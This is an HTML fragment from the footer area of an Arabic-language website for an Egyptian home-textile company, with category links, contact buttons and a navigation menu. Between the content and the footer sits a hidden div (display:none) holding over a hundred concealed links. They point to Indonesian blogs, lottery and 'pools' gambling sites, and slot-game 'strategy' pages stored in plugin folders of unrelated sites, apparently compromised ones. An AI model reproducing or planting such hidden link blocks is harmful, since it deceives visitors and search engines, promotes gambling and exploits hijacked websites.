elementor-widget-shortcode" data-id="bc1145f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="categories-list"><ul><li><a href="https://baladytex.com/1/">1</a></li><li><a href="https://baladytex.com/blog/">Blog</a></li><li><a href="https://baladytex.com/chickenroad/">chickenroad</a></li><li><a href="https://baladytex.com/de/">DE</a></li><li><a href="https://baladytex.com/es/">ES</a></li><li><a href="https://baladytex.com/fr/">FR</a></li><li><a href="https://baladytex.com/it-texts/">IT texts</a></li><li><a href="https://baladytex.com/pablic/">Pablic</a></li><li><a href="https://baladytex.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">شركة مفروشات</a></li><li><a href="https://baladytex.com/%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b5%d8%af%d9%8a%d8%b1-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">صناعة وتصدير مفروشات</a></li><li><a href="https://baladytex.com/%d9%81%d9%88%d8%b7-%d9%88%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">فوط وبشاكير</a></li><li><a href="https://baladytex.com/%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3/">مفروشات العرائس</a></li><li><a href="https://baladytex.com/%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">ملايات السرير</a></li></ul></div></div></div></div></div></div></div></section></div></main></div><div style="display: none;"><a href="https://resepdietsehat.com/">Resep Diet Sehat</a><a href="https://jurukuliner.com/">Juru Kuliner</a><a href="https://touringnusantara.com/">Touring Nusantara</a><a href="https://tipsgadget.com/">Tips Gadget</a><a href="https://zonainvestasi.com/">Zona Investasi</a><a href="https://belajarcermat.com/">Belajar Cermat</a><a href="https://trikbakery.com/">Trik Bakery</a><a href="https://ngopiajadulu.com/">Ngopi Aja Dulu</a><a href="https://portalsepakbola.com/">Portal Sepakbola</a><a href="https://narasitekno.com/">Narasi Tekno</a><a href="https://solusiparenting.com/">Solusi Parenting</a><a href="https://jurnalmisteri.com/">Jurnal Misteri</a><a href="https://ceritadrama.com//">Cerita Drama</a><a href="https://trengaming.com/">Tren Gaming</a><a href="https://rekomendasikuliner.com/">Rekomendasi Kuliner</a><a href="https://sesiteduh.com/">Sesi Teduh</a><a href="https://lapakcerita.com/">https://lapakcerita.com/</a><a href="https://arenaolahraga.id/">https://arenaolahraga.id/</a><a href="https://sportku.id/">https://sportku.id/</a><a href="https://trenberita.id/">https://trenberita.id/</a><a href="https://ruangcerita.id/">https://ruangcerita.id/</a><a href="https://lapakgadget.id/">https://lapakgadget.id/</a><a href="https://faktapopuler.id/">https://faktapopuler.id/</a><a href="https://kabartravel.com/">https://kabartravel.com/</a><a href="https://ruangkuliner.id/">https://ruangkuliner.id/</a><a href="https://kabarmisteri.id/">https://kabarmisteri.id/</a><a href="https://tipsparenting.id/">https://tipsparenting.id/</a><a href="https://daftarinovasi.id/">https://daftarinovasi.id/</a><a href="https://mediatren.id/">https://mediatren.id/</a><a href="https://spotwisata.id/">https://spotwisata.id/</a><a href="https://optimizaclick.com/">optimizaclick</a><a href="https://snapchat-pro.com.in/">Snapchat Pro APK</a><a href="https://ead.unimar.br/">Unimar EAD</a><a href="https://www.hiffzequranonline.com/">HifzeQuran Online</a><a href="https://mcpedl.com.co/">MCPEDL</a><a href="https://southpunjabhospital.com/">south punjab hospital</a><a href="https://dienlanhniemtinviet.vn/">dienlanhniemtinviet</a><a href="https://mobeng.id/">Mobeng</a><a href="https://www.sman1kalasan.sch.id/">SMAN 1 Kalasan</a><a href="https://unibless.co.id/">Unibless</a><a href="https://amupe.org/">Amupe</a><a href="https://lazismupekalongan.or.id/">lazismupekalongan</a><a href="https://lp2stm.or.id/">lp2stm</a><a href="https://epiltech.ma/">Epiltech</a><a href="https://sttabdisabda.ac.id/">STT Abdi Sabda</a><a href="https://www.ibshospitals.com/">https://www.ibshospitals.com/</a><a href="https://kotobna.net/">https://kotobna.net/</a><a href="https://ibei.ac.id/">Institut Bisnis dan Ekonomi Indonesia</a><a href="https://macaupools.com">https://macaupools.com</a><a href="https://stlouislotto.com">https://stlouislotto.com</a><a href="https://manilapools.com.ph">https://manilapools.com.ph</a><a href="https://hahnpools.com">https://hahnpools.com</a><a href="https://vilniuspools.com">https://vilniuspools.com</a><a href="https://lacorunapools.com">https://lacorunapools.com</a><a href="https://zhongshanpools.com">https://zhongshanpools.com</a><a href="https://hongkongsweep.com">https://hongkongsweep.com</a><a href="https://kanazawapools.com">https://kanazawapools.com</a><a href="https://kenyapools.com">https://kenyapools.com</a><a href="https://alburypools.com">https://alburypools.com</a><a href="https://kamakurapools.com">https://kamakurapools.com</a><a href="https://mgmpools.com">https://mgmpools.com</a><a href="https://belgiumpools.com">https://belgiumpools.com</a><a href="https://colombo4d.com">https://colombo4d.com</a><a href="https://lisboalottery.net">https://lisboalottery.net</a><a href="https://scotlandpools.com">https://scotlandpools.com</a><a href="https://portlandlotto.com">https://portlandlotto.com</a><a href="https://russiapools.net">https://russiapools.net</a><a href="https://jamaicapools.com">https://jamaicapools.com</a><a href="https://philadelphialotto.com">https://philadelphialotto.com</a><a href="https://genevapools.net">https://genevapools.net</a><a href="https://irelandpools.com">https://irelandpools.com</a><a href="https://winapools.net">https://winapools.net</a><a href="https://senegalpools.com">https://senegalpools.com</a><a href="https://macedoniapools.com">https://macedoniapools.com</a><a href="https://nicaraguapools.com">https://nicaraguapools.com</a><a href="https://shibuyapools.com">https://shibuyapools.com</a><a href="https://mauritaniapools.com">https://mauritaniapools.com</a><a href="https://bahamapools.net">https://bahamapools.net</a><a href="https://ginzapools.com">https://ginzapools.com</a><a href="https://shinjukupools.com">https://shinjukupools.com</a><a href="https://maldovapools.com">https://maldovapools.com</a><a href="https://maitlandpools.com">https://maitlandpools.com</a><a href="https://mildurapools.com">https://mildurapools.com</a><a href="https://wellingtonlottery.net">https://wellingtonlottery.net</a><a href="https://sintrapools.com">https://sintrapools.com</a><a href="https://yunnanpools.com">https://yunnanpools.com</a><a href="https://philippinessweep.com">https://philippinessweep.com</a><a href="https://tukushimapools.com">https://tukushimapools.com</a><a href="https://helsinskipools.com">https://helsinskipools.com</a><a href="https://torontolottery.live">https://torontolottery.live</a><a href="https://maldivespools.com">https://maldivespools.com</a><a href="https://jejulottery.net">https://jejulottery.net</a><a href="https://damascuspools.com">https://damascuspools.com</a><a href="https://sydneysweep.com">https://sydneysweep.com</a><a href="https://holland4d.com">https://holland4d.com</a><a href="https://vegasluckyball.com">https://vegasluckyball.com</a><a href="https://gironapools.com">https://gironapools.com</a><a href="https://nagoyalottery.jp.net">https://nagoyalottery.jp.net</a><a href="https://tokyolotteryresult.net">https://tokyolotteryresult.net</a><a href="https://sarajevopools.net">https://sarajevopools.net</a><a href="https://hawaipools.com">https://hawaipools.com</a><a href="https://seoulpools.com">https://seoulpools.com</a><a href="https://philippinepools.com">https://philippinepools.com</a><a href="https://sabahpools.com">https://sabahpools.com</a><a href="https://ugandapools.com">https://ugandapools.com</a><a href="https://slovakiapools.com">https://slovakiapools.com</a><a href="https://wimbledonpools.net">https://wimbledonpools.net</a><a href="https://ecuadorlottery.net">https://ecuadorlottery.net</a><a href="https://cambodiasweep.com">https://cambodiasweep.com</a><a href="https://lismorepools.com">https://lismorepools.com</a><a href="https://indianapolislotto.com">https://indianapolislotto.com</a><a href="https://birminghamlotto.com">https://birminghamlotto.com</a><a href="https://mozambiquepools.com">https://mozambiquepools.com</a><a href="https://kathmandulottery.com">https://kathmandulottery.com</a><a href="https://dubrovnikpools.com">https://dubrovnikpools.com</a><a href="https://frankfurtlotto.com">https://frankfurtlotto.com</a><a href="https://sandakanpools.com">https://sandakanpools.com</a><a href="https://cameroonpools.com">https://cameroonpools.com</a><a href="https://kobelottery.net">https://kobelottery.net</a><a href="https://caracaspools.net">https://caracaspools.net</a><a href="https://takamatsupools.com">https://takamatsupools.com</a><a href="https://francepools.com">https://francepools.com</a><a href="https://hallstattpools.com">https://hallstattpools.com</a><a href="https://hainanpools.com">https://hainanpools.com</a><a href="https://sandiegolotto.com">https://sandiegolotto.com</a><a href="https://marivelespools.com">https://marivelespools.com</a><a href="https://sloveniapools.com">https://sloveniapools.com</a><a href="https://yamanashipools.com">https://yamanashipools.com</a><a href="https://kirishimapools.com">https://kirishimapools.com</a><a href="https://sydneyballs.com">https://sydneyballs.com</a><a href="https://nepalpools.com">https://nepalpools.com</a><a href="https://kamikawapools.com">https://kamikawapools.com</a><a href="https://denmarkpools.com">https://denmarkpools.com</a><a href="https://montecarlolotto.live">https://montecarlolotto.live</a><a href="https://wellingtonlottery.com">https://wellingtonlottery.com</a><a href="https://winapools.com">https://winapools.com</a><a href="https://jejulottery.com">https://jejulottery.com</a><a href="https://sarajevopools.com">https://sarajevopools.com</a><a href="https://kobelottery.com">https://kobelottery.com</a><a href="https://wimbledonpools.com">https://wimbledonpools.com</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/">Meninjau Resiko Rekonstruksi Penyesuaian Lucky Pond</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/membentuk-acuan-formulasi-odds-mighty-melons/">membentuk acuan formulasi odds mighty melons</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/memindai-analogi-orientasi-peluang-reel-thunder/">memindai analogi orientasi peluang reel thunder</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mempelajari-lonjakan-akumulasi-layanan-vegas-magic/">mempelajari lonjakan akumulasi layanan vegas magic</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/menanggapi-struktur-analisis-spin-manual-deep-loot/">menanggapi struktur analisis spin manual deep loot</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/menautkan-sumber-transisi-profit-mahjong-oddysey/">menautkan sumber transisi profit mahjong oddysey</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mendalami-motif-konversi-penguatan-pok-deng/">mendalami motif konversi penguatan pok deng</a>  <a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mengkaji-skala-personifikasi-awal-flying-high/">mengkaji skala personifikasi awal flying high</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mengungkap-struktur-konfigurasi-scatter-totem-lightning/">mengungkap struktur konfigurasi scatter totem lightning</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/menyusuri-alur-identifikasi-volatilitas-fa-cai-shen/">menyusuri alur identifikasi volatilitas fa cai shen</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/">Mencetuskan Skala Kustomisasi Spin Manual Panther</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/memahami-hubungan-restrukturisasi-link-ganesha-luck/">memahami hubungan restrukturisasi link ganesha luck</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menanggapi-prosedur-induksi-paylines-dj-psycho/">menanggapi prosedur induksi paylines dj psycho</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/mengeksplorasi-realita-optimisasi-multi-spin-silver-fang/">mengeksplorasi realita optimisasi multi spin silver fang</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menghayati-realita-penggandaan-elven-magic/">menghayati realita penggandaan elven magic</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/mengidentifikasi-teori-fragmentasi-maxbet-fruity-candy/">mengidentifikasi teori fragmentasi maxbet fruity candy</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/mengintip-tehnik-konsistensi-bonus-cash-quest/">mengintip tehnik konsistensi bonus cash quest</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menimbang-resiko-konversi-rtp-poker-ways/">menimbang resiko konversi rtp poker ways</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menyatukan-kerangka-analisis-putaran-akhir-safari-luck/">menyatukan kerangka analisis putaran akhir safari luck</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/merancang-proyeksi-timing-autoplay-viking-forge/">merancang proyeksi timing autoplay viking forge</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/">Mengatur Keterbatasan Diversifikasi Link Captains Bounty Saga</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/">Mengetahui Kemampuan Desentralisasi Spin Manual Carnival Cash</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/melihat-tehnik-observasi-putaran-singkat-hockey-attack.html">melihat tehnik observasi putaran singkat hockey attack</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/membongkar-prosedur-evaluasi-hitline-justice-bao.html">membongkar prosedur evaluasi hitline justice bao</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/memilih-aturan-simplifikasi-thumble-juicy-fruits.html">memilih aturan simplifikasi thumble juicy fruits</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mempelajari-panduan-fitur-double-spin-vending-machine.html">mempelajari panduan fitur double spin vending machine</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/menahan-rasio-akselerasi-server-gonzitas-quest.html">menahan rasio akselerasi server gonzitas quest</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mencatat-proses-identifikasi-flat-bet-carnival-cash.html">mencatat proses identifikasi flat bet carnival cash</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/menelusuri-sumber-awal-validasi-pembaruan-baccarat-babes.html">menelusuri sumber awal validasi pembaruan baccarat babes</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mengakhiri-kajian-inisiasi-peluang-dark-ritual.html">mengakhiri kajian inisiasi peluang dark ritual</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mengembangkan-riset-dasar-penyesuaian-wanted-outlaws.html">mengembangkan riset dasar penyesuaian wanted outlaws</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mengenali-metriks-desentralisasi-autoplay-fire-strike.html">mengenali metriks desentralisasi autoplay fire strike</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/menghadirkan-pola-dasar-turboplay-towering-dream.html">menghadirkan pola dasar turboplay towering dream</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/menghubungkan-motif-visualisasi-penggandaan-divine-drop.html">menghubungkan motif visualisasi penggandaan divine drop</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mengkoreksi-strategi-kombinasi-rtp-gladiators-fury.html">mengkoreksi strategi kombinasi rtp gladiators fury</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mengumpulkan-kelebihan-analisis-odds-buffalo-king.html">mengumpulkan kelebihan analisis odds buffalo king</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mengungkap-matrix-komersialisasi-pengelolaan-ronin-stackways.html">mengungkap matrix komersialisasi pengelolaan ronin stackways</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/mengurai-siklus-akselerasi-multi-spin-mighty-masks.html">mengurai siklus akselerasi multi spin mighty masks</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/menyusun-rancangan-relokasi-freespin-robin-hood.html">menyusun rancangan relokasi freespin robin hood</a><a href="https://www.amupe.org/wp-content/plugins/media-converter/data/merangkum-tips-kustomisasi-penyeragaman-monkey-madness.html">merangkum tips kustomisasi penyeragaman monkey madness</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/">Menelusuri Keterbatasan Akumulasi Triple Spin Heist Knight</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/">Mencatat Parameter Simplifikasi Mode Freespin Retro Reels</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/memicu-lonjakan-fitur-live-rtp-dragon-bonanza.html">memicu lonjakan fitur live rtp dragon bonanza</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/memilah-tabel-rekapitulasi-putaran-turbo-saviour-sword.html">memilah tabel rekapitulasi putaran turbo saviour sword</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/mengevaluasi-titik-konversi-payline-feel-beat.html">mengevaluasi titik konversi payline feel beat</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/menggabungkan-struktur-akselerasi-pemanfaatan-royal-katt.html">menggabungkan struktur akselerasi pemanfaatan royal katt</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/mengungkap-resiko-formulasi-server-cash-crew.html">mengungkap resiko formulasi server cash crew</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/menyatukan-wacana-algoritme-rng-lucky-wizard.html">menyatukan wacana algoritme rng lucky wizard</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/merangkum-tehnik-induksi-dropline-mahjong-reef.html">merangkum tehnik induksi dropline mahjong reef</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/data/merevisi-panduan-multiplikasi-awal-starlight-christmas.html">merevisi panduan multiplikasi awal starlight christmas</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/">Memindai Tehnik Simplifikasi Algoritme RTP Heavenly Dream</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/melancarkan-alur-induksi-highroad-king.html">melancarkan alur induksi highroad king</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/memahami-metode-kombinasi-paylines-baccarat-royal-ace.html">memahami metode kombinasi paylines baccarat royal ace</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/memantau-taktik-kombo-perkalian-lucky-baby.html">memantau taktik kombo perkalian lucky baby</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/membatasi-likuidasi-link-secret-city.html">membatasi likuidasi link secret city</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/membongkar-skala-implementasi-pola-multiplier-knight-spotz.html">membongkar skala implementasi pola multiplier knight spotz</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/menahan-sumber-indikasi-autoplay-mahjong-princess.html">menahan sumber indikasi autoplay mahjong princess</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/menelusuri-teori-personalisasi-putaran-ganda-cheeri-zoo.html">menelusuri teori personalisasi putaran ganda cheeri zoo</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/mengurai-manfaat-implikasi-akun-vip-fire-portals.html">mengurai manfaat implikasi akun vip fire portals</a><a href="https://www.hiffzequranonline.com/wp-content/plugins/mediabooster/files/menyatukan-tujuan-konversi-buyspin-mighty-masks.html">menyatukan tujuan konversi buyspin mighty masks</a></div></div></div><div data-elementor-type="footer" data-elementor-id="193" class="elementor elementor-193 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-f4768eb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f4768eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a39a3c" data-id="6a39a3c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f6df14d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f6df14d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> 					<span class="elementor-heading-title elementor-size-default">منسوجات بلدي</span></div></div><div class="elementor-element elementor-element-04e0fd0 elementor-widget elementor-widget-heading" data-id="04e0fd0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">احصل على عرض السعر الخاص بك الآن: تجربة مفروشات فاخرة تليق بك!</h3></div></div><div class="elementor-element elementor-element-404cba7 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="404cba7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2ef4313 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef4313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-458a2c7" data-id="458a2c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f00c0f1 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="f00c0f1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="200" height="70" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div><div class="elementor-element elementor-element-1df0513 elementor-widget elementor-widget-text-editor" data-id="1df0513" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									تأسست الشركة سنة 2006 وتخصصت في صناعة المفروشات المنزلية من اطقم ملايات ووبريات بما يتناسب مع احتياجات السوق المصري والتصدير..</div></div><div class="elementor-element elementor-element-05e9c63 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="05e9c63" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad431d3" href="https://www.facebook.com/BaladyTex/" target="_blank"> 						<span class="elementor-screen-only">Facebook-f</span> 						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fa74b0a" href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank"> 						<span class="elementor-screen-only">Instagram</span> 						<i aria-hidden="true" class="fab fa-instagram"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-repeater-item-4e76c83" href="https://t.me/baladytextile" target="_blank"> 						<span class="elementor-screen-only">Telegram-plane</span> 						<i aria-hidden="true" class="fab fa-telegram-plane"></i>					</a> 				</span></div></div></div><div class="elementor-element elementor-element-b5dd0b0 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b5dd0b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="tel:002402386504" target="_blank" aria-label="phone"> 			<i aria-hidden="true" class="fas fa-phone"></i>			</a></div></div></div><div class="elementor-element elementor-element-cab2aa5 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="cab2aa5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=201066868884" target="_blank" aria-label="whatsapp"> 			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a></div></div></div><div class="elementor-element elementor-element-9612e90 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="9612e90" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://www.facebook.com/BaladyTex/" target="_blank" aria-label="facebook"> 			<i aria-hidden="true" class="fab fa-facebook-messenger"></i>			</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29f96c8" data-id="29f96c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aae7fde elementor-widget elementor-widget-heading" data-id="aae7fde" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-1ff869e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ff869e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-a387919 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a387919" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-506194f" data-id="506194f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element 